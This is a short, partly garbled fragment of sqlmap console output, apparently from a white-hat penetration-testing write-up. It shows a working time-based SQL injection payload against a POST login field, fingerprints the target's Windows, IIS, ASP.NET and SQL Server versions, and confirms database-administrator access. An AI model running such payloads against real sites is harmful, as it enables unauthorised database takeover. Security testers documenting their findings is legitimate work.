 n:
---
Parameter: userName (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: userName=1';WAITFOR DELAY '0:0:5'--&password=1
---
[17:56:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft
IIS 7.5
back-end DBMS: Microsoft SQL Server 2014
[17:56:18] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay resp
onses (option '--time-sec')? [Y/n]
current user is DBA: True
[17:56:57] [INFO] fetched data logged to text files under '/root/.
sqlmap/
[*] ending @ 17:56:57 /2020-04-11/
白帽子搞安全